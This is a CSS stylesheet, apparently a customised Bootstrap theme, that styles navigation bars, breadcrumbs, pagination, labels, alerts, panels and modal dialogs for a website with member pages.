.navbar-collapse.in {
	overflow-y: auto
}
@media (min-width:992px) {
.navbar-collapse {
	width: auto;
	border-top: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-collapse.collapse {
	display: block!important;
	height: auto!important;
	padding-bottom: 0;
	overflow: visible!important
}
.navbar-collapse.in {
	overflow-y: visible
}
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
	padding-left: 0;
	padding-right: 0
}
}
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
	max-height: 340px
}
@media (max-device-width:480px) and (orientation:landscape) {
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
	max-height: 200px
}
}
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header, .page-no-sidebar.member-lostpassword .member-lp-process>.navbar-collapse, .page-no-sidebar.member-lostpassword .member-lp-process>.navbar-header {
	margin-right: -10px;
	margin-left: -10px
}
@media (min-width:992px) {
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header, .page-no-sidebar.member-lostpassword .member-lp-process>.navbar-collapse, .page-no-sidebar.member-lostpassword .member-lp-process>.navbar-header {
	margin-right: 0;
	margin-left: 0
}
}
.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}
@media (min-width:992px) {
.navbar-static-top {
	border-radius: 0
}
}
.navbar-fixed-bottom, .navbar-fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}
@media (min-width:992px) {
.navbar-fixed-bottom, .navbar-fixed-top {
	border-radius: 0
}
}
.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}
.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}
.navbar-brand {
	float: left;
	padding: 15px 10px;
	font-size: 18px;
	line-height: 20px;
	height: 50px
}
.navbar-brand:focus, .navbar-brand:hover {
	text-decoration: none
}
@media (min-width:992px) {
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand, .page-no-sidebar.member-lostpassword .navbar>.member-lp-process .navbar-brand {
	margin-left: -10px
}
}
.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 10px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 2px
}
.navbar-toggle:focus {
	outline: 0
}
.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}
.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}
@media (min-width:992px) {
.navbar-toggle {
	display: none
}
}
.navbar-nav {
	margin: 7.5px -10px
}
.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}
@media (max-width:767px) {
.pchdp{display:none}
.sjhdp{display:block}
.navbar-nav .open .dropdown-menu {
	position: static;
	float: none;
	width: auto;
	margin-top: 0;
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a {
	padding: 5px 15px 5px 25px
}
.navbar-nav .open .dropdown-menu>li>a {
	line-height: 20px
}
.navbar-nav .open .dropdown-menu>li>a:focus, .navbar-nav .open .dropdown-menu>li>a:hover {
	background-image: none
}
}
@media (min-width:992px) {
.navbar-nav {
	float: left;
	margin: 0
}
.navbar-nav>li {
	float: left
}
.navbar-nav>li>a {
	padding-top: 15px;
	padding-bottom: 15px
}
}
.navbar-form {
	padding: 10px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
	margin: 8px -10px
}
@media (min-width:768px) {
.navbar-form .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle
}
.navbar-form .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle
}
.navbar-form .form-control-static {
	display: inline-block
}
.navbar-form .input-group {
	display: inline-table;
	vertical-align: middle
}
.navbar-form .input-group .form-control, .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn {
	width: auto
}
.navbar-form .input-group>.form-control {
	width: 100%
}
.navbar-form .control-label {
	margin-bottom: 0;
	vertical-align: middle
}
.navbar-form .checkbox, .navbar-form .radio {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	vertical-align: middle
}
.navbar-form .checkbox label, .navbar-form .radio label {
	padding-left: 0
}
.navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {
	position: relative;
	margin-left: 0
}
.navbar-form .has-feedback .form-control-feedback {
	top: 0
}
}
@media (max-width:767px) {
.navbar-form .form-group {
	margin-bottom: 5px
}
.navbar-form .form-group:last-child {
	margin-bottom: 0
}
}
@media (min-width:992px) {
.navbar-form {
	width: auto;
	border: 0;
	margin-left: 0;
	margin-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
}
.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom: 0;
	border-top-right-radius: 2px;
	border-top-left-radius: 2px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}
.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}
.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}
.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}
@media (min-width:992px) {
.navbar-text {
	float: left;
	margin-left: 10px;
	margin-right: 10px
}
.navbar-left {
	float: left!important
}
.navbar-right {
	float: right!important;
	margin-right: -10px
}
.navbar-right~.navbar-right {
	margin-right: 0
}
}
.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}
.navbar-default .navbar-brand, .navbar-default .navbar-nav>li>a, .navbar-default .navbar-text {
	color: #777
}
.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
	color: #5e5e5e;
	background-color: transparent
}
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
	color: #333;
	background-color: transparent
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}
.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:focus, .navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}
.navbar-default .navbar-toggle {
	border-color: #ddd
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color: #ddd
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color: #e7e7e7
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
	background-color: #e7e7e7;
	color: #555
}
@media (max-width:767px) {
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #777
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #333;
	background-color: transparent
}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}
}
.navbar-default .btn-link, .navbar-default .navbar-link {
	color: #777
}
.navbar-default .navbar-link:hover {
	color: #333
}
.navbar-default .btn-link:focus, .navbar-default .btn-link:hover {
	color: #333
}
.navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {
	color: #ccc
}
.navbar-inverse {
	background-color: #222;
	border-color: #090909
}
.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav>li>a, .navbar-inverse .navbar-text {
	color: #9d9d9d
}
.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover {
	color: #fff;
	background-color: #090909
}
.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:focus, .navbar-inverse .navbar-nav>.disabled>a:hover {
	color: #444;
	background-color: transparent
}
.navbar-inverse .navbar-toggle {
	border-color: #333
}
.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
	background-color: #333
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	border-color: #101010
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover {
	background-color: #090909;
	color: #fff
}
@media (max-width:767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
	border-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
	background-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
	color: #9d9d9d
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
	color: #fff;
	background-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
	color: #444;
	background-color: transparent
}
}
.navbar-inverse .btn-link, .navbar-inverse .navbar-link {
	color: #9d9d9d
}
.navbar-inverse .navbar-link:hover {
	color: #fff
}
.navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {
	color: #fff
}
.navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {
	color: #444
}
.breadcrumb {
	padding: 0;
	margin-bottom: 20px;
	list-style: none;
	font-size: 0;
	color: #5a5a5a
}
.breadcrumb>li, ul.page-numbers>li, ul.pagination>li {
	display: inline-block;
	font-size: 12px;
	color: inherit;
	vertical-align: top;
	line-height: 1
}
.breadcrumb>li a {
	color: inherit;
	line-height: inherit
}
.breadcrumb>li a:hover {
	color: #009688
}
.breadcrumb>li .wi {
	margin: 0 3px;
	opacity: .8;
	vertical-align: top
}
.breadcrumb>.active {
	opacity: .9
}
ul.page-numbers, ul.pagination {
	display: block;
	text-align: center;
	padding-left: 0!important;
	margin: 0!important
}
ul.page-numbers>li, ul.pagination>li {
	padding: 0;
	font-size: 13px;
	line-height: 28px;
	cursor: pointer;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
	margin: 0 5px!important;
	color: #5a5a5a;
	background-color: #f4f4f5;
	min-width: 30px;
	border-radius: 2px
}
@media (max-width:767px) {
ul.page-numbers>li, ul.pagination>li {
	display: none
}
ul.page-numbers>li.next, ul.page-numbers>li.next span, ul.page-numbers>li.prev, ul.page-numbers>li.prev span, ul.pagination>li.next, ul.pagination>li.next span, ul.pagination>li.prev, ul.pagination>li.prev span {
	display: inline-block
}
}
ul.page-numbers>li>a, ul.page-numbers>li>span, ul.pagination>li>a, ul.pagination>li>span {
	display: block;
	padding: 0 8px;
	color: inherit
}
ul.page-numbers>li .wi, ul.pagination>li .wi {
	font-size: 15px;
	vertical-align: top
}
ul.page-numbers>li:hover, ul.pagination>li:hover {
	color: #fff;
	background: #009688
}
ul.page-numbers>li.disabled, ul.pagination>li.disabled {
	color: #5a5a5a;
	background-color: #f4f4f5
}
ul.page-numbers>li.disabled:hover, ul.pagination>li.disabled:hover {
	color: #5a5a5a;
	background-color: #f4f4f5;
	cursor: default
}
ul.page-numbers>li.active, ul.pagination>li.active {
	color: #fff;
	background: #1abc9c
}
ul.page-numbers .pagination-go, ul.pagination .pagination-go {
	position: relative;
	padding: 0;
	background: 0 0
}
ul.page-numbers .pagination-go .pgo-input, ul.pagination .pagination-go .pgo-input {
	width: 66px;
	border: 1px solid #dcdfe6;
	line-height: 26px;
	padding: 0 28px 0 8px;
	background: #fff;
	border-radius: 2px
}
ul.page-numbers .pagination-go .pgo-input:focus, ul.pagination .pagination-go .pgo-input:focus {
	outline: 0;
	border-color: #009688
}
ul.page-numbers .pagination-go .pgo-btn, ul.pagination .pagination-go .pgo-btn {
	position: absolute;
	width: 28px;
	height: 28px;
	right: 0;
	top: 0;
	color: #5a5a5a;
	background: 0 0;
	border: 0;
	cursor: pointer
}
ul.page-numbers .pagination-go .pgo-btn:hover, ul.pagination .pagination-go .pgo-btn:hover {
	color: #009688
}
ul.page-numbers .pagination-go .pgo-btn:active, ul.page-numbers .pagination-go .pgo-btn:focus, ul.pagination .pagination-go .pgo-btn:active, ul.pagination .pagination-go .pgo-btn:focus {
	outline: 0;
	background: 0 0
}
.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}
.label:empty {
	display: none
}
.btn .label {
	position: relative;
	top: -1px
}
a.label:focus, a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}
.label-default {
	background-color: #777
}
.label-default[href]:focus, .label-default[href]:hover {
	background-color: #777
}
.label-primary {
	background-color: #1abc9c
}
.label-primary[href]:focus, .label-primary[href]:hover {
	background-color: #1abc9c
}
.label-success {
	background-color: #29ad00
}
.label-success[href]:focus, .label-success[href]:hover {
	background-color: #29ad00
}
.label-info {
	background-color: #00aae7
}
.label-info[href]:focus, .label-info[href]:hover {
	background-color: #00aae7
}
.label-warning {
	background-color: #ffa400
}
.label-warning[href]:focus, .label-warning[href]:hover {
	background-color: #ffa400
}
.label-danger {
	background-color: #fa5555
}
.label-danger[href]:focus, .label-danger[href]:hover {
	background-color: #fa5555
}
.alert {
	padding: 10px 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 2px;
	overflow: hidden
}
.alert h4 {
	margin-top: 0;
	color: inherit
}
.alert .alert-link {
	font-weight: 700
}
.alert>p, .alert>ul {
	margin-bottom: 0
}
.alert-dismissable, .alert-dismissible {
	padding-right: 10px 15px20
}
.alert-dismissable .close, .alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}
.alert-success {
	background-color: #eaf7e6;
	border-color: #e7f6e2;
	color: #29ad00
}
.alert-success hr {
	border-top-color: #d7f0cf
}
.alert-success .alert-link {
	color: #1d7a00
}
.alert-info {
	background-color: #e6f7fd;
	border-color: #e1f5fd;
	color: #00aae7
}
.alert-info hr {
	border-top-color: #caeefb
}
.alert-info .alert-link {
	color: #0084b4
}
.alert-warning {
	background-color: #fff6e6;
	border-color: #fff4e1;
	color: #ffa400
}
.alert-warning hr {
	border-top-color: #ffebc7
}
.alert-warning .alert-link {
	color: #cc8300
}
.alert-danger {
	background-color: #fee;
	border-color: #ffe9e9;
	color: #fa5555
}
.alert-danger hr {
	border-top-color: #ffcfcf
}
.alert-danger .alert-link {
	color: #f92323
}
.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05)
}
.panel-body:after, .panel-body:before {
	content: " ";
	display: table
}
.panel-body:after {
	clear: both
}
.panel-heading {
	border-bottom: 1px solid transparent;
	border-top-right-radius: 1px;
	border-top-left-radius: 1px
}
.panel-heading>.dropdown .dropdown-toggle, .panel-title, .panel-title>.small, .panel-title>.small>a, .panel-title>a, .panel-title>small, .panel-title>small>a {
	color: inherit
}
.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #eee;
	border-bottom-right-radius: 1px;
	border-bottom-left-radius: 1px
}
.panel>.list-group, .panel>.panel-collapse>.list-group {
	margin-bottom: 0
}
.panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}
.panel>.list-group:first-child .list-group-item:first-child, .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-right-radius: 1px;
	border-top-left-radius: 1px
}
.panel>.list-group:last-child .list-group-item:last-child, .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 1px;
	border-bottom-left-radius: 1px
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}
.list-group+.panel-footer {
	border-top-width: 0
}
.panel>.panel-collapse>.table, .panel>.table, .panel>.table-responsive>.table {
	margin-bottom: 0
}
.panel>.panel-collapse>.table caption, .panel>.table caption, .panel>.table-responsive>.table caption {
	padding-left: 15px;
	padding-right: 15px
}
.panel>.table-responsive:first-child>.table:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, .panel>.table:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child, .panel>.table:first-child>thead:first-child>tr:first-child {
	border-top-left-radius: 1px;
	border-top-right-radius: 1px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
	border-top-left-radius: 1px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
	border-top-right-radius: 1px
}
.panel>.table-responsive:last-child>.table:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child, .panel>.table:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child {
	border-bottom-left-radius: 1px;
	border-bottom-right-radius: 1px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 1px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 1px
}
.panel>.panel-body+.table, .panel>.panel-body+.table-responsive, .panel>.table+.panel-body, .panel>.table-responsive+.panel-body {
	border-top: 1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child td, .panel>.table>tbody:first-child>tr:first-child th {
	border-top: 0
}
.panel>.table-bordered, .panel>.table-responsive>.table-bordered {
	border: 0
}
.panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left: 0
}
.panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right: 0
}
.panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
	border-bottom: 0
}
.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}
.panel>.table-responsive {
	border: 0;
	margin-bottom: 0
}
.panel-group {
	margin-bottom: 20px
}
.panel-group .panel {
	margin-bottom: 0;
	border-radius: 2px
}
.panel-group .panel+.panel {
	margin-top: 5px
}
.panel-group .panel-heading {
	border-bottom: 0
}
.panel-group .panel-heading+.panel-collapse>.list-group {
	border-top: 1px solid #eee
}
.panel-group .panel-footer {
	border-top: 0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #eee
}
.panel-default {
	border-color: #eee
}
.panel-default>.panel-heading {
	color: #262626;
	background-color: #f5f5f5;
	border-color: #eee
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #eee
}
.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #262626
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #eee
}
.panel-primary, .panel-primary>.panel-heading {
	border-color: #1abc9c
}
.panel-primary>.panel-heading {
	color: #fff;
	background-color: #1abc9c
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #1abc9c
}
.panel-primary>.panel-heading .badge {
	color: #1abc9c;
	background-color: #fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #1abc9c
}
.panel-success {
	border-color: #e7f6e2
}
.panel-success>.panel-heading {
	color: #29ad00;
	background-color: #eaf7e6;
	border-color: #e7f6e2
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #e7f6e2
}
.panel-success>.panel-heading .badge {
	color: #eaf7e6;
	background-color: #29ad00
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #e7f6e2
}
.panel-info {
	border-color: #e1f5fd
}
.panel-info>.panel-heading {
	color: #00aae7;
	background-color: #e6f7fd;
	border-color: #e1f5fd
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #e1f5fd
}
.panel-info>.panel-heading .badge {
	color: #e6f7fd;
	background-color: #00aae7
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #e1f5fd
}
.panel-warning {
	border-color: #fff4e1
}
.panel-warning>.panel-heading {
	color: #ffa400;
	background-color: #fff6e6;
	border-color: #fff4e1
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #fff4e1
}
.panel-warning>.panel-heading .badge {
	color: #fff6e6;
	background-color: #ffa400
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #fff4e1
}
.panel-danger {
	border-color: #ffe9e9
}
.panel-danger>.panel-heading {
	color: #fa5555;
	background-color: #fee;
	border-color: #ffe9e9
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ffe9e9
}
.panel-danger>.panel-heading .badge {
	color: #fee;
	background-color: #fa5555
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ffe9e9
}
.close {
	margin: 0;
	float: right;
	font-size: 18px;
	line-height: 1;
	color: #828282;
	opacity: .8
}
.close:focus, .close:hover {
	color: #009688;
	text-decoration: none;
	cursor: pointer
}
button.close {
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0;
	-webkit-appearance: none;
	outline: 0
}
.modal, .modal-open {
	overflow: hidden
}
.modal {
	display: none;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	text-align: center;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0
}
.modal.fade .modal-dialog {
	-webkit-transform: translateY(-25%);
	-ms-transform: translateY(-25%);
	transform: translateY(-25%);
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out
}
.modal.in .modal-dialog {
	-webkit-transform: translate(0);
	-ms-transform: translate(0);
	transform: translate(0)
}
.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}
.modal-dialog {
	position: relative;
	display: inline-block;
	width: auto;
	margin-top: 15vh;
	text-align: left
}
@media (max-width:767px) {
.modal-dialog {
	width: 92%;
	margin-bottom: 30px
}
}
.modal-content {
	position: relative;
	background-color: #fff;
	border-radius: 2px;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.3);
	box-shadow: 0 1px 3px rgba(0,0,0,.3);
	background-clip: padding-box;
	outline: 0
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}
.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0)
}
.modal-backdrop.in {
	opacity: .5;
	filter: alpha(opacity=50)
}
.modal-header {
	padding: 15px 15px 10px
}
.modal-header:after, .modal-header:before {
	content: " ";
	display: table
}
.modal-header:after {
	clear: both
}
.modal-title {
	margin: 0;
	font-size: 18px;
	color: #262626;
	font-weight: 400;
	line-height: 1
}
.modal-body {
	position: relative;
	padding: 15px;
	color: #5a5a5a
}
.modal-footer {
	padding: 10px 15px 15px;
	text-align: right
}
.modal-footer:after, .modal-footer:before {
	content: " ";
	display: table
}
.modal-footer:after {
	clear: both
}
.modal-footer .btn+.btn {
	margin-left: 5px;
	margin-bottom: 0
}
.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}
.modal-footer .btn-block+.btn-block {
	margin-left: 0
}
.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}
@media (min-width:768px) {
.modal-dialog {
	width: 600px
}
.modal-content {
	-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
	box-shadow: 0 5px 15px rgba(0,0,0,.5)
}
.modal-sm {
	width: 420px
}
}
